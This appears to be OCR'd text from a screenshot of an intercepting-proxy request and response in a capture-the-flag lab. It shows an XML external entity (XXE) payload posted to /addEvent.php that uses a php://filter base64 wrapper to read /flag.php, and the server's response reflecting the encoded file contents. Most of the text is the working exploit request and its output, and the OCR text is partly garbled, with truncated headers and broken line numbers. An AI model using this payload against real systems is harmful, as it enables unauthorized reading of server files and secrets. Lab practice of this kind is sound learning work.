 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.54.192:39735
3 Content-Length: 292
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.54.192:39735
9 Referer: http://94.237.54.192:39735/event.php
0 Accept-Encoding: gzip, deflate, br
1 Cookie: PHPSESSID=r8ecm80qqqvjdo98bec3mkvb7d; uid=52
2 Connection: keep-alive
3
4 <?xml version="1.0"?>
5 <!DOCTYPE payload [
6 <!ENTITY payload SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
7 ]>
8 <root>
9 <name>
&payload;
</name>
20 <details>
testing
</details>
21 <date>
2025-07-12
</date>
22 </root>
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jul 2025 09:18:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GM
5 Cache-Control: no-store, no-cache, mu
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NT